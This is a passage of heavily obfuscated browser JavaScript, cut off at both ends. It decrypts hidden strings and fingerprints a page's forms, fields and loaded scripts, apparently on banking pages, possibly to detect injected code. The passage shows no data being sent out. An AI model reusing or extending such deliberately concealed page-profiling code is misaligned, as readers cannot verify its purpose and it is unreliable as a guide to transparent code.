_0x4cb6fe(_0x558ad0){this['h']=_0x558ad0;}function _0x307b26(_0x26b4c7){this['h']=_0x26b4c7;this['ua']=_0x26b4c7['yb']();this['va']=this['ua']&0x7fff;this['Ib']=this['ua']>>0xf;this['Xb']=(0x1<<_0x26b4c7['f']-0xf)-0x1;this['Jb']=0x2*_0x26b4c7['b'];}function _0x31a333(){this['Y']=null;this['ma']=0x0;}function _0x3e31cc(_0x2b89a0){for(var _0x14b9f2=[],_0x2d07ef=0x0;_0x2d07ef<_0x2b89a0['length'];_0x2d07ef+=0x4)_0x14b9f2['push'](_0x2b89a0[_0x2d07ef]<<0x18|_0x2b89a0[_0x2d07ef+0x1]<<0x10|_0x2b89a0[_0x2d07ef+0x2]<<0x8|_0x2b89a0[_0x2d07ef+0x3]);return _0x14b9f2;}var _0x1a3f33=this;_0x1a3f33['g']='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/';_0x1a3f33['Ja']=/[\t\n\f\r ]/g;_0x1a3f33['R']=function(_0x5c05d8){_0x5c05d8=String(_0x5c05d8)['replace'](_0x1a3f33['Ja'],'');var _0x34d0e0=_0x5c05d8[_0x36cf('0x9')];0x0==_0x34d0e0%0x4&&(_0x5c05d8=_0x5c05d8[_0x36cf('0xe')](/==?$/,''),_0x34d0e0=_0x5c05d8[_0x36cf('0x9')]);if(0x1==_0x34d0e0%0x4||/[^+a-zA-Z0-9\/]/[_0x36cf('0xf')](_0x5c05d8))return null;for(var _0xf3e6e8=0x0,_0x513608,_0x54ad72,_0x559f6a='',_0x4b9a27=-0x1;++_0x4b9a27<_0x34d0e0;)_0x54ad72=_0x1a3f33['g']['indexOf'](_0x5c05d8[_0x36cf('0x10')](_0x4b9a27)),_0x513608=_0xf3e6e8%0x4?0x40*_0x513608+_0x54ad72:_0x54ad72,_0xf3e6e8++%0x4&&(_0x559f6a+=String[_0x36cf('0x11')](0xff&_0x513608>>(-0x2*_0xf3e6e8&0x6)));return _0x559f6a;};_0x1a3f33['B']={'J':function(_0x2f8930,_0x104c48){_0x2f8930=String(_0x2f8930);_0x104c48=String(_0x104c48);if(0x0==_0x2f8930[_0x36cf('0x9')])return'';var _0x5135b6=_0x1a3f33['B']['Ha'](_0x2f8930),_0x3e9db4=_0x1a3f33['B']['Ha'](_0x104c48[_0x36cf('0xa')](0x0,0x10)),_0x5135b6=_0x1a3f33['B']['cb'](_0x5135b6,_0x3e9db4),_0x5135b6=_0x1a3f33['B']['Gb'](_0x5135b6);return _0x5135b6=_0x5135b6[_0x36cf('0xe')](/(\x00+$|\x01$|\x02{2}$|\x03{3}$|\x04{4}$|\x05{5}$|\x06{6}$|\x07{7}$|\x08{8}$)/,'');},'cb':function(_0xcb940c,_0x48b250){for(var _0x483536=_0xcb940c[_0x36cf('0x9')],_0x5991f6=_0xcb940c[_0x483536-0x1],_0x34e76a=_0xcb940c[0x0],_0x4a10c9,_0x4c3dcb=0x9e3779b9*Math[_0x36cf('0xd')](0x6+0x34/_0x483536);0x0!=_0x4c3dcb;){_0x4a10c9=_0x4c3dcb>>>0x2&0x3;for(var _0x2116f7=_0x483536-0x1;0x0<=_0x2116f7;_0x2116f7--)_0x5991f6=_0xcb940c[0x0<_0x2116f7?_0x2116f7-0x1:_0x483536-0x1],_0x5991f6=(_0x5991f6>>>0x5^_0x34e76a<<0x2)+(_0x34e76a>>>0x3^_0x5991f6<<0x4)^(_0x4c3dcb^_0x34e76a)+(_0x48b250[_0x2116f7&0x3^_0x4a10c9]^_0x5991f6),_0x34e76a=_0xcb940c[_0x2116f7]-=_0x5991f6;_0x4c3dcb-=0x9e3779b9;}return _0xcb940c;},'Ha':function(_0x5461e0){for(var _0x3a01a1=Array(Math['ceil'](_0x5461e0[_0x36cf('0x9')]/0x4)),_0x2826e1=0x0;_0x2826e1<_0x3a01a1[_0x36cf('0x9')];_0x2826e1++)_0x3a01a1[_0x2826e1]=_0x5461e0[_0x36cf('0x12')](0x4*_0x2826e1)+(_0x5461e0['charCodeAt'](0x4*_0x2826e1+0x1)<<0x8)+(_0x5461e0[_0x36cf('0x12')](0x4*_0x2826e1+0x2)<<0x10)+(_0x5461e0[_0x36cf('0x12')](0x4*_0x2826e1+0x3)<<0x18);return _0x3a01a1;},'Gb':function(_0x1c8d79){for(var _0x2b1bc6=Array(_0x1c8d79['length']),_0x5b6549=0x0;_0x5b6549<_0x1c8d79[_0x36cf('0x9')];_0x5b6549++)_0x2b1bc6[_0x5b6549]=String[_0x36cf('0x11')](_0x1c8d79[_0x5b6549]&0xff,_0x1c8d79[_0x5b6549]>>>0x8&0xff,_0x1c8d79[_0x5b6549]>>>0x10&0xff,_0x1c8d79[_0x5b6549]>>>0x18&0xff);return _0x2b1bc6['join']('');}};_0x1a3f33['jc']=function(){_0x1a3f33['a']=function(_0x265976){void 0x0===_0x1a3f33['K']&&(_0x1a3f33['K']={});_0x265976 in _0x1a3f33['K']||(_0x1a3f33['K'][_0x265976]=_0x1a3f33['B']['J'](_0x1a3f33['R'](_0x265976),_0x1a3f33['R'](_0x36cf('0x13'))));return _0x1a3f33['K'][_0x265976];};}();var _0x25be10=_0x1a3f33['a'](_0x36cf('0x14'));_0x1a3f33['Va']=[];_0x1a3f33['Ba']=function(_0xf031ee){for(var _0x556046=[],_0x2ea775=0x0;_0x2ea775<_0xf031ee[_0x36cf('0x9')];_0x2ea775++)_0x556046[_0x36cf('0x8')](RegExp(_0xf031ee[_0x2ea775]));return _0x556046;}(_0x1a3f33['Va']);_0x1a3f33['ib']=0x3;var _0x1c6fc1=/[\?\#\[\]\!\$\&\'\(\)\*\+\,\;\=]/,_0x351263=[/submit/],_0x48ea15=[/cic_message_center_form/,/editloteform/,/continueform/,/exitform/,/forma/,/form1/,/servletcontroller/,/tokenauthentication/,/transferaccounts/,/formaregresar/,/htmlinputelement/,/selectedinfoforma/,/j_idt/,/javax/],_0x16d2b7=['hidden',_0x36cf('0x15'),_0x36cf('0x16')],_0x59e69f=_0x36cf('0x17')[_0x36cf('0x18')]('\x20'),_0x2fb5e9=!0x1,_0x3240c6=!!window[_0x1a3f33['a'](_0x36cf('0x19'))]&&+/msie\s(\d+)/i[_0x36cf('0x1a')](window['navigator'][_0x36cf('0x1b')])[0x1]||NaN;_0x1a3f33['W']=function(){var _0x23bcff=document['getElementById'](_0x1a3f33['a'](_0x36cf('0x1c')));document[_0x36cf('0x1d')](_0x36cf('0x1e'))[0x0]&&_0x23bcff&&document[_0x36cf('0x1d')](_0x36cf('0x1e'))[0x0][_0x36cf('0x1f')](_0x23bcff);_0x1a3f33['n'](function(){_0x1a3f33['H'](0x0);});};_0x1a3f33['Ob']=function(){var _0x24630c=_0x1a3f33['qa'](),_0x6cfbb6=!0x0,_0x45eedd=!0x1;_0x1a3f33['a'](_0x36cf('0x20'))in _0x1a3f33?(_0x45eedd=_0x1a3f33[_0x1a3f33['a'](_0x36cf('0x20'))],_0x1a3f33[_0x1a3f33['a'](_0x36cf('0x20'))]=_0x1a3f33['j'](_0x24630c),_0x45eedd==_0x1a3f33[_0x1a3f33['a'](_0x36cf('0x20'))]&&(_0x6cfbb6=!0x1)):_0x1a3f33[_0x1a3f33['a']('9HXuf4MjJ3SmJ929o/z7et6IbmxzbPtY')]=_0x1a3f33['j'](_0x24630c);_0x6cfbb6?(_0x1a3f33['D']=_0x1a3f33['za'](),_0x1a3f33['D'][_0x36cf('0x21')](_0x24630c),_0x1a3f33['D']['Aa'](_0x1a3f33[_0x36cf('0x22')],0x1,0x1f4)):_0x1a3f33[_0x36cf('0x22')](void 0x0);};_0x1a3f33[_0x36cf('0x22')]=function(_0x20c822){var _0x398d66=_0x1a3f33['ba'](),_0x3a648f=_0x1a3f33['T'](),_0x583337=_0x1a3f33['U'](),_0xd9c86e=null;void 0x0!==_0x20c822?(_0xd9c86e=_0x1a3f33['Vb'](_0x20c822),_0x1a3f33[_0x1a3f33['a'](_0x36cf('0x23'))]=_0xd9c86e):_0xd9c86e=_0x1a3f33[_0x1a3f33['a'](_0x36cf('0x23'))];_0x20c822=_0x1a3f33['Yb'](_0x398d66,_0x3a648f,_0x583337,_0xd9c86e);void 0x0===_0x20c822?_0x1a3f33['Ca'](_0x398d66,_0x3a648f,_0x583337,_0xd9c86e):!0x0===_0x20c822?_0x1a3f33['Ca'](_0x398d66,_0x3a648f,_0x583337,_0xd9c86e):!0x1===_0x20c822&&_0x1a3f33['H']();};_0x1a3f33['T']=function(){for(var _0x912d9=_0x1a3f33[_0x1a3f33['a']('vDaXhAyZLWPv6ErEk8/lDT+b/qv/oEPA')](_0x1a3f33['a']('Z95335IJu4g=')),_0x370a71='',_0x4c3bea=0x0;_0x4c3bea<_0x912d9['length'];++_0x4c3bea)_0x370a71+=_0x1a3f33['ub'](_0x912d9[_0x4c3bea]);return _0x370a71;};_0x1a3f33['ub']=function(_0x4c5acb){var _0x55fd64='',_0x172d8f='';_0x4c5acb&&(_0x55fd64=[],_0x55fd64['push'](_0x4c5acb['id']?_0x4c5acb['id']:''),_0x55fd64[_0x36cf('0x8')](_0x4c5acb[_0x36cf('0x3')]?_0x4c5acb[_0x36cf('0x3')]:''),_0x55fd64[_0x36cf('0x8')](_0x1a3f33['lb'](_0x4c5acb)),_0x55fd64[_0x36cf('0x8')](_0x4c5acb[_0x36cf('0x24')](_0x36cf('0x25'))?_0x4c5acb['getAttribute']('oninput'):''),_0x55fd64['push'](_0x4c5acb[_0x36cf('0x24')](_0x36cf('0x26'))?_0x4c5acb['getAttribute'](_0x36cf('0x26')):''),_0x55fd64=_0x55fd64[_0x36cf('0x27')]('|')['toLowerCase'](),(_0x4c5acb=_0x1a3f33['tb'](_0x4c5acb[_0x36cf('0x28')]))&&0x0<_0x4c5acb[_0x36cf('0x9')]&&(_0x172d8f=_0x4c5acb));for(_0x4c5acb=0x0;_0x4c5acb<_0x351263['length'];_0x4c5acb++)if(_0x351263[_0x4c5acb]['test'](_0x55fd64))return'';for(_0x4c5acb=0x0;_0x4c5acb<_0x48ea15['length'];_0x4c5acb++)if(_0x48ea15[_0x4c5acb][_0x36cf('0xf')](_0x172d8f))return'';return'['+_0x55fd64+':'+_0x172d8f+']';};_0x1a3f33['lb']=function(_0x29c35e){return _0x1a3f33['aa'](_0x29c35e['getAttribute'](_0x1a3f33['a'](_0x36cf('0x29'))));};_0x1a3f33['tb']=function(_0x478fc1){var _0x33c40b='';if(_0x478fc1&&0x0<_0x478fc1[_0x36cf('0x9')]){for(var _0x1c5abe=[],_0x55885b=0x0;_0x55885b<_0x478fc1['length'];++_0x55885b)field=_0x1a3f33['sb'](_0x478fc1[_0x55885b]),_0x1c5abe['push'](field);_0x33c40b+=_0x1c5abe[_0x36cf('0x2a')]()[_0x36cf('0x27')]('');}return _0x33c40b;};_0x1a3f33['sb']=function(_0x5af86e){var _0x1b315c=_0x5af86e[_0x1a3f33['a']('CwOEJLlNlXo=')],_0x17df0f=_0x5af86e[_0x36cf('0x24')](_0x1a3f33['a'](_0x36cf('0x2b')));return'string'==typeof _0x1b315c&&-0x1!=_0x1a3f33[_0x36cf('0x2c')](_0x16d2b7,_0x1b315c[_0x36cf('0x2d')]())||'string'==typeof _0x17df0f&&-0x1!=_0x1a3f33[_0x36cf('0x2c')](_0x16d2b7,_0x17df0f[_0x36cf('0x2d')]())?'':_0x5af86e&&_0x5af86e[_0x36cf('0x2e')]&&_0x5af86e[_0x36cf('0x2e')][_0x36cf('0x2d')]()!=_0x1a3f33['a']('xmDsoGPo7z/sBoGk')?(_0x1b315c='(',_0x17df0f=[],_0x17df0f['push'](_0x5af86e[_0x36cf('0x2e')]?_0x5af86e['tagName']:''),_0x17df0f['push'](_0x5af86e[_0x36cf('0x24')](_0x1a3f33['a'](_0x36cf('0x2b')))?_0x5af86e[_0x36cf('0x24')](_0x1a3f33['a'](_0x36cf('0x2b'))):_0x5af86e[_0x36cf('0x2f')]?_0x5af86e[_0x36cf('0x2f')]:''),_0x17df0f[_0x36cf('0x8')](_0x5af86e['id']?_0x5af86e['id']:''),_0x17df0f[_0x36cf('0x8')](_0x5af86e[_0x36cf('0x3')]?_0x5af86e[_0x36cf('0x3')]:''),_0x17df0f[_0x36cf('0x8')](_0x5af86e['getAttribute'](_0x36cf('0x25'))?_0x5af86e[_0x36cf('0x24')](_0x36cf('0x25')):''),_0x17df0f[_0x36cf('0x8')](_0x5af86e['getAttribute'](_0x36cf('0x26'))?_0x5af86e[_0x36cf('0x24')](_0x36cf('0x26')):''),_0x1b315c+=_0x17df0f['join']('|')[_0x36cf('0x2d')](),_0x1b315c+')'):'';};_0x1a3f33['U']=function(){function _0xdc2dc4(_0x231831,_0xb6645c,_0xa0a767){var _0x5220dc=[],_0x1587e7=[],_0x31cb3f=[];try{var _0x3f618d=_0x231831;_0x231831[_0x1a3f33['a'](_0x36cf('0x30'))]?_0x3f618d=_0x231831[_0x1a3f33['a'](_0x36cf('0x30'))]:_0x231831[_0x1a3f33['a'](_0x36cf('0x31'))]&&(_0x3f618d=_0x231831[_0x1a3f33['a'](_0x36cf('0x31'))][_0x1a3f33['a'](_0x36cf('0x32'))]);for(var _0x43370a=0x0;_0x43370a<_0xb6645c[_0x36cf('0x9')];_0x43370a++)for(var _0x1bbbd6=_0xb6645c[_0x43370a],_0x3f2dbc=_0x3f618d[_0x1a3f33['a']('vDaXhAyZLWPv6ErEk8/lDT+b/qv/oEPA')](_0x1bbbd6),_0x48e9cb=0x0;_0x48e9cb<_0x3f2dbc[_0x36cf('0x9')];_0x48e9cb++)_0x1587e7[_0x36cf('0x8')](_0x3f2dbc[_0x48e9cb]);for(_0x43370a=0x0;_0x43370a<_0x1587e7[_0x36cf('0x9')];_0x43370a++){var _0x4726d1=_0x1587e7[_0x43370a],_0x27d283;_0x4eb23d:{for(var _0x3f618d=_0x4726d1,_0xad7dc6=_0x3f618d[_0x36cf('0x33')];_0xad7dc6;){for(_0x1bbbd6=0x0;_0x1bbbd6<_0x1587e7[_0x36cf('0x9')];_0x1bbbd6++){var _0x42c5e6=_0x1587e7[_0x1bbbd6];if(_0x3f618d!==_0x42c5e6&&_0xad7dc6===_0x42c5e6){_0x27d283=!0x1;break _0x4eb23d;}}_0x3f618d=_0xad7dc6;_0xad7dc6=_0x3f618d['parent'];}_0x27d283=!0x0;}_0x27d283&&_0x31cb3f['push'](_0x4726d1);}}catch(_0x1ef78f){}for(_0x1587e7=0x0;_0x1587e7<_0x31cb3f[_0x36cf('0x9')];_0x1587e7++)_0x43370a=_0xdc2dc4(_0x31cb3f[_0x1587e7],_0xb6645c,_0xa0a767),_0x5220dc[_0x36cf('0x8')](_0x43370a);return _0xa0a767(_0x231831,_0x5220dc);}var _0x1d2d9e=void 0x0;void 0x0===_0x1d2d9e&&(_0x1d2d9e=_0x1a3f33['Qb']());return _0xdc2dc4(_0x1d2d9e[_0x36cf('0x34')],[_0x1a3f33['a'](_0x36cf('0x35')),_0x1a3f33['a']('rNQaV8N8Lm0='),_0x1a3f33['a'](_0x36cf('0x36'))],function(_0x11df5c,_0x72410){function _0x570c6d(_0x339812,_0x13129d){var _0x5cbe9a=_0x339812[_0x36cf('0x24')](_0x13129d);return _0x5cbe9a?_0x5cbe9a:'';}function _0x1eecd7(_0x15c7ae){for(var _0x72410=['(','['],_0x43515d=[],_0x5560ef=0x0;_0x5560ef<_0x72410[_0x36cf('0x9')];_0x5560ef++){var _0x1a6670=[],_0x371650=_0x72410[_0x5560ef];_0x43515d[_0x36cf('0x8')](_0x1a6670);for(var _0x1d36ea=0x0;_0x1d36ea<_0x15c7ae[_0x36cf('0x9')];_0x1d36ea++){var _0x7dcdad=_0x15c7ae[_0x1d36ea];_0x1a3f33['C'](_0x7dcdad,_0x371650)&&_0x1a6670['push'](_0x7dcdad);}}return _0x43515d;}switch(_0x11df5c[_0x36cf('0x2e')]){case void 0x0:return _0x72410[_0x36cf('0x2a')]()['join']('');case _0x1a3f33['a'](_0x36cf('0x36')):case _0x1a3f33['a'](_0x36cf('0x37')):if(!_0x1a3f33['Eb'](_0x570c6d(_0x11df5c,_0x1a3f33['a'](_0x36cf('0x38')))))return'('+_0x570c6d(_0x11df5c,'id')+'|'+_0x570c6d(_0x11df5c,_0x36cf('0x3'))+'|'+_0x1a3f33['aa'](_0x570c6d(_0x11df5c,_0x1a3f33['a'](_0x36cf('0x38'))))+'|'+_0x72410[_0x36cf('0x2a')]()[_0x36cf('0x27')]('')+')';break;case _0x1a3f33['a'](_0x36cf('0x35')):var _0x1ba173=_0x1eecd7(_0x72410);return'['+_0x570c6d(_0x11df5c,'id')+'|'+_0x570c6d(_0x11df5c,_0x36cf('0x3'))+':'+_0x1ba173[0x0][_0x36cf('0x2a')]()['join']('')+':'+_0x1ba173[0x1][_0x36cf('0x2a')]()[_0x36cf('0x27')]('')+']';default:return'';}})['toLowerCase']();};_0x1a3f33['Cb']=function(_0x501ea6){try{return _0x25be10[_0x36cf('0x18')]('?')[0x0]==_0x501ea6[_0x36cf('0x18')]('?')[0x0];}catch(_0x20c376){}return!0x1;};_0x1a3f33['ba']=function(){for(var _0xe08a22=_0x1a3f33[_0x1a3f33['a'](_0x36cf('0x39'))](_0x1a3f33['a'](_0x36cf('0x3a'))),_0x479809=[],_0x415de8=0x0;_0x415de8<_0xe08a22[_0x36cf('0x9')];++_0x415de8)if(_0xe08a22[_0x415de8][_0x36cf('0x24')](_0x1a3f33['a'](_0x36cf('0x38')))){var _0x5b000b=_0xe08a22[_0x415de8][_0x36cf('0x24')](_0x1a3f33['a'](_0x36cf('0x38')));(_0x1a3f33['C'](_0x5b000b,'//')||_0x1a3f33['C'](_0x5b000b,_0x1a3f33['a'](_0x36cf('0x3b')))||_0x1a3f33['C'](_0x5b000b,_0x1a3f33['a'](_0x36cf('0x3c'))))&&!_0x1a3f33['Cb'](_0x5b000b)&&(scriptSrcSan=_0x1a3f33['aa'](_0x5b000b[_0x36cf('0x2d')]()))&&_0x479809[_0x36cf('0x8')](scriptSrcSan);}return _0x479809['sort']()['join']('|');};_0x1a3f33['qa']=function(){for(var _0x4d60ad=_0x1a3f33[_0x1a3f33['a'](_0x36cf('0x39'))](_0x1a3f33['a']('OCvPVeEOrCI=')),_0x48b82e=[],_0x4a216f=0x0;_0x4a216f<_0x4d60ad[_0x36cf('0x9')];++_0x4a216f){try{var _0x45d019=_0x4d60ad[_0x4a216f]['innerText']||_0x4d60ad[_0x4a216f][_0x36cf('0x3d')]||_0x4d60ad[_0x4a216f][_0x36cf('0x3e')];}catch(_0x4175f0){_0x45d019=void 0x0;}_0x1a3f33['ia'](_0x48b82e,_0x45d019)||void 0x0!=_0x45d019&&''!=_0x45d019&&_0x48b82e[_0x36cf('0x8')](_0x45d019);}return _0x48b82e[_0x36cf('0x2a')]()['join'](_0x1a3f33['a']('0LLazf+CD+I='));};_0x1a3f33['za']=function(){function _0x4ef07f(){this['c']=0x0;this['d']=null;this['k']=0x0;this['Ab']=RegExp(_0x1a3f33['a']('ov3jjPc0i0npKgPs'),'g');this['Db']=RegExp(_0x1a3f33['a'](_0x36cf('0x3f')),'g');this['ca']=0x0;this['I']=[];this['v']=[];this['Mb']=_0x36cf('0x40');this['Fb']=_0x1a3f33['a'](_0x36cf('0x41'))[_0x36cf('0x18')]('\x20');}_0x4ef07f[_0x36cf('0x42')][_0x36cf('0x21')]=function(_0x2f8bca){this['c']=0x0;this['d']=_0x2f8bca;this['k']=_0x2f8bca[_0x36cf('0x9')];this['ca']=0x0;this['l']=null;this['I']=[];this['v']=[];};_0x4ef07f[_0x36cf('0x42')]['N']=function(){this['Wa']();if(this['c']>=this['k'])return null;var _0x5c25ca=this['d'][_0x36cf('0x10')](this['c']),_0x150f69=this['d']['charAt'](this['c']+0x1);'/'===_0x5c25ca?this['l']='/'===_0x150f69||'*'===_0x150f69?this['fa'](_0x150f69):!this['l']||this['l']&&0x0<='(,=:[!&|?{};><'[_0x36cf('0x2c')](this['l'][_0x36cf('0x43')])?this['Ua']():{'name':_0x1a3f33['a'](_0x36cf('0x44')),'value':'/','c':this['c']++}:'\x5c'===_0x5c25ca&&'u'===_0x150f69?this['l']=this['ga']():'0'===_0x5c25ca&&0x0<=_0x1a3f33[_0x36cf('0x2c')](['x','X'],_0x150f69)?this['l']=this['Ra']():'.'!==_0x5c25ca||_0x4ef07f['O'](_0x150f69)?0x0<=this['Mb'][_0x36cf('0x2c')](_0x5c25ca)?this['l']={'name':_0x1a3f33['a'](_0x36cf('0x44')),'value':_0x5c25ca,'c':this['c']++}:_0x4ef07f['Ma'](_0x5c25ca)?(_0x5c25ca=this['ga'](),0x0<=_0x1a3f33['indexOf'](this['Fb'],_0x5c25ca[_0x36cf('0x43')])&&(_0x5c25ca[_0x36cf('0x3')]=_0x1a3f33['a'](_0x36cf('0x45'))),this['l']=_0x5c25ca):this['l']=_0x4ef07f['O'](_0x5c25ca)?this['Sa']():'\x22'===_0x5c25ca||'\x27'===_0x5c25ca?this['Ta'](_0x5c25ca):this['fa']():this['l']={'name':_0x1a3f33['a'](_0x36cf('0x44')),'value':_0x5c25ca,'c':this['c']++};return this['l'];};_0x4ef07f[_0x36cf('0x42')]['Aa']=function(_0x510b0d,_0xa7f3bc,_0x2246ab){for(var _0x1da013=this,_0x367eca=_0x1da013['N'](),_0x3820f2=0x0;_0x367eca;){if(_0x367eca[_0x36cf('0x3')]==_0x1a3f33['a'](_0x36cf('0x46')))_0x367eca=_0x1a3f33['j'](_0x367eca[_0x36cf('0x43')]),0x0>_0x1a3f33[_0x36cf('0x2c')](_0x1da013['v'],_0x367eca,0x0)&&(_0x1da013['I']['push'](_0x367eca),_0x1da013['v'][_0x36cf('0x8')](_0x367eca));else if(_0x367eca[_0x36cf('0x3')]==_0x1a3f33['a']('wdrkqE+HcDI=')&&_0x36cf('0xc')==typeof _0x367eca[_0x36cf('0x43')]){var _0x3a131f=_0x367eca[_0x36cf('0x43')][_0x36cf('0x47')](_0x1da013['Db'])||[];if(0x0<_0x3a131f[_0x36cf('0x9')])for(var _0x367eca=_0x1a3f33['j'](_0x367eca[_0x36cf('0x43')]),_0x4fdad9=0x0;_0x4fdad9<_0x3a131f['length'];_0x4fdad9++)0x0>_0x1a3f33[_0x36cf('0x2c')](_0x1da013['v'],_0x367eca,0x0)&&(_0x1da013['I'][_0x36cf('0x8')](_0x367eca),_0x1da013['v'][_0x36cf('0x8')](_0x367eca));else if(_0x1da013['Ab']['test'](_0x367eca[_0x36cf('0x43')]))for(_0x3a131f=_0x1a3f33['za'](),_0x3a131f[_0x36cf('0x21')](_0x367eca[_0x36cf('0x43')]),_0x367eca=_0x3a131f['N']();_0x367eca;){if(_0x367eca['name']==_0x1a3f33['a']('VKlrEeL6zIU9bKTl')||_0x367eca[_0x36cf('0x3')]==_0x1a3f33['a']('wdrkqE+HcDI='))_0x367eca=_0x1a3f33['j'](_0x367eca['value']),0x0>_0x1a3f33[_0x36cf('0x2c')](_0x1da013['v'],_0x367eca,0x0)&&(_0x1da013['I']['push'](_0x367eca),_0x1da013['v'][_0x36cf('0x8')](_0x367eca));_0x367eca=_0x3a131f['N']();}}if(++_0x3820f2==_0x2246ab){_0x1da013['ca']+=_0x3820f2;setTimeout(function(){_0x1a3f33['D']['Aa'](_0x510b0d,_0xa7f3bc,_0x2246ab);},_0xa7f3bc);return;}_0x367eca=_0x1a3f33['D']['N']();}setTimeout(function(){_0x510b0d(_0x1da013['I']);_0x1a3f33['D']=null;},_0xa7f3bc);};_0x4ef07f['Pa']=function(_0x4004c8){return'\x0d'===_0x4004c8||'\x0a'===_0x4004c8;};_0x4ef07f['Oa']=function(_0x4c00ee){return'0'<=_0x4c00ee&&'9'>=_0x4c00ee||'A'<=_0x4c00ee&&'F'>=_0x4c00ee||'a'<=_0x4c00ee&&'f'>=_0x4c00ee;};_0x4ef07f['O']=function(_0x1078c6){return'0'<=_0x1078c6&&'9'>=_0x1078c6||'.'==_0x1078c6;};_0x4ef07f['Ma']=function(_0x57f6de){return'a'<=_0x57f6de&&'z'>=_0x57f6de||'A'<=_0x57f6de&&'Z'>=_0x57f6de||'_'===_0x57f6de||'$'===_0x57f6de;};_0x4ef07f['Na']=function(_0x2311ee){return'a'<=_0x2311ee&&'z'>=_0x2311ee||'A'<=_0x2311ee&&'Z'>=_0x2311ee||'0'<=_0x2311ee&&'9'>=_0x2311ee||'_'===_0x2311ee||'$'===_0x2311ee;};_0x4ef07f['prototype']['Ra']=function(){for(var _0x2a21e4=this['c']+0x2;_0x2a21e4<this['k']&&_0x4ef07f['Oa'](this['d'][_0x36cf('0x10')](_0x2a21e4));)_0x2a21e4++;var _0x44ff5a={'name':_0x1a3f33['a'](_0x36cf('0x48')),'value':this['d'][_0x36cf('0x49')](this['c'],_0x2a21e4),'c':this['c']};this['c']=_0x2a21e4;return _0x44ff5a;};_0x4ef07f[_0x36cf('0x42')]['Sa']=function(){for(var _0x5e8e3e=this['c']+0x1,_0xbde2c=!0x1,_0x2093a9=!0x1,_0x1ab070=!0x1,_0xfea9e8=!0x1,_0x245d88=!0x1;_0x5e8e3e<this['k']&&_0x4ef07f['O'](this['d']['charAt'](_0x5e8e3e))||'.'===this['d'][_0x36cf('0x10')](_0x5e8e3e)&&!_0xbde2c||!_0x2093a9&&0x0<=_0x1a3f33[_0x36cf('0x2c')](['e','E'],this['d']['charAt'](_0x5e8e3e))||!_0xfea9e8&&_0x245d88&&'-'===this['d'][_0x36cf('0x10')](_0x5e8e3e)||!_0x1ab070&&_0x245d88&&'+'===this['d']['charAt'](_0x5e8e3e);)_0xbde2c||'.'!==this['d']['charAt'](_0x5e8e3e)||(_0xbde2c=!0x0),_0x245d88=!_0x2093a9&&0x0<=_0x1a3f33[_0x36cf('0x2c')](['e','E'],this['d']['charAt'](_0x5e8e3e))?_0x2093a9=!0x0:!0x1,!_0xfea9e8&&_0x245d88&&'-'===this['d'][_0x36cf('0x10')](_0x5e8e3e)&&(_0xfea9e8=!0x0),!_0x1ab070&&_0x245d88&&'+'===this['d'][_0x36cf('0x10')](_0x5e8e3e)&&(_0x1ab070=!0x0),_0x5e8e3e++;_0xbde2c={'name':_0x1a3f33['a'](_0x36cf('0x48')),'value':this['d'][_0x36cf('0x49')](this['c'],_0x5e8e3e),'c':this['c']};this['c']=_0x5e8e3e;return _0xbde2c;};_0x4ef07f[_0x36cf('0x42')]['fa']=function(_0x2e54dc){for(var _0x511867=this['c']+0x2;_0x511867<this['k']&&('/'===_0x2e54dc&&!_0x4ef07f['Pa'](this['d'][_0x36cf('0x10')](_0x511867))||'*'===_0x2e54dc&&('*'!=this['d'][_0x36cf('0x10')](_0x511867-0x1)||'/'!=this['d'][_0x36cf('0x10')](_0x511867)));)_0x511867++;_0x2e54dc={'name':_0x1a3f33['a']('Z0mibjGAl7g='),'value':this['d'][_0x36cf('0x49')](this['c'],'*'===_0x2e54dc?_0x511867+0x1:_0x511867),'c':this['c']};this['c']=_0x511867+0x1;return _0x2e54dc;};_0x4ef07f[_0x36cf('0x42')]['Ua']=function(){for(var _0x536f77=this['c']+0x1,_0x3af1bb=!0x1;_0x536f77<this['k']&&('\x5c'==this['d']['charAt'](_0x536f77-0x1)&&'\x5c'!=this['d']['charAt'](_0x536f77-0x2)||'/'!=this['d'][_0x36cf('0x10')](_0x536f77)||_0x3af1bb);)'['==this['d'][_0x36cf('0x10')](_0x536f77)&&'\x5c'!=this['d'][_0x36cf('0x10')](_0x536f77-0x1)&&'\x5c'!=this['d']['charAt'](_0x536f77-0x2)?_0x3af1bb=!0x0:']'==this['d']['charAt'](_0x536f77)&&'\x5c'!=this['d']['charAt'](_0x536f77-0x1)&&'\x5c'!=this['d'][_0x36cf('0x10')](_0x536f77-0x2)&&(_0x3af1bb=!0x1),_0x536f77++;for(_0x536f77++;_0x536f77<this['k']&&0x0<=_0x36cf('0x4a')['indexOf'](this['d'][_0x36cf('0x10')](_0x536f77));)_0x536f77++;_0x3af1bb={'name':_0x1a3f33['a']('/9tPFOSPqVU='),'value':this['d'][_0x36cf('0x49')](this['c'],_0x536f77),'c':this['c']};this['c']=_0x536f77;return _0x3af1bb;};_0x4ef07f['prototype']['ga']=function(){for(var _0x132bd3=this['c']+0x1;_0x132bd3<this['k']&&_0x4ef07f['Na'](this['d'][_0x36cf('0x10')](_0x132bd3))||'\x5c'===this['d'][_0x36cf('0x10')](_0x132bd3)&&'u'===this['d'][_0x36cf('0x10')](_0x132bd3+0x1);)_0x132bd3++;var _0x61602e={'name':_0x1a3f33['a'](_0x36cf('0x46')),'value':this['d'][_0x36cf('0x49')](this['c'],_0x132bd3),'c':this['c']};this['c']=_0x132bd3;return _0x61602e;};_0x4ef07f['prototype']['Ta']=function(_0x3ac7bd){for(var _0x4b98c5=!0x1,_0x35c9f4=this['c'];!_0x4b98c5;)_0x35c9f4=this['d']['indexOf'](_0x3ac7bd,++_0x35c9f4),_0x4b98c5=-0x1===_0x35c9f4||'\x5c'!=this['d']['charAt'](_0x35c9f4-0x1)||'\x5c'==this['d'][_0x36cf('0x10')](_0x35c9f4-0x1)&&'\x5c'==this['d']['charAt'](_0x35c9f4-0x2);-0x1===_0x35c9f4?(_0x3ac7bd={'name':_0x1a3f33['a'](_0x36cf('0x4b')),'value':this['d'][_0x36cf('0x49')](this['c'],this['k']),'c':this['c']},this['c']=this['k']):(_0x3ac7bd={'name':_0x1a3f33['a'](_0x36cf('0x4b')),'value':this['d']['substring'](this['c'],_0x35c9f4+0x1),'c':this['c']},this['c']=_0x35c9f4+0x1);return _0x3ac7bd;};_0x4ef07f[_0x36cf('0x42')]['Wa']=function(){for(;this['c']<this['k'];){var 